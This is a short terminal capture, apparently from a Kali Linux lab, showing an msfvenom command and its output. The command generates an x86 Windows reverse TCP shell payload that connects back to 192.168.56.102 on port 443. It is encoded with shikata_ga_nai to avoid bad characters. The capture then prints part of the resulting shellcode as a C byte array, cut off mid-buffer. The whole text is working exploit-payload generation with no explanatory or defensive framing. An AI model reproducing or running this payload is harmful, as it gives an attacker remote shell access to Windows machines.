 root@kali:~#
root@kali:~# msfvenom -p windows/shell/reverse_tcp LHOST=192.168.56.102 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0A\x0D" -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of c file: 1571 bytes
unsigned char buf[] =
"\xbf\xa0\x29\x73\x38\xdb\xde\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x56\x83\xc0\x04\x31\x78\x0f\x03\x78\xaf\xcb\x86\xc4\x47\x89"
"\x69\x35\x97\xee\xe0\xd0\xa6\x2e\x96\x91\x98\x9e\xdc\xf4\x14"
"\x54\xb0\xec\xaf\x18\x1d\x02\x18\x96\x7b\x2d\x99\x8b\xb8\x2c"
"\x19\xd6\xec\x8e\x20\x19\xe1\xcf\x65\x44\x08\x9d\x3e\x02\xbf"
"\x32\x4b\x5e\x7c\xb8\x07\x4e\x04\x5d\xdf\x71\x25\xf0\x54\x28"
"\xe5\xf2\xb9\x40\xac\xec\xde\x6d\x66\x86\x14\x19\x79\x4e\x65"
"\xe2\xd6\xaf\x4a\x11\x26\xf7\x6c\xca\x5d\x01\x8f\x77\x66\xd6"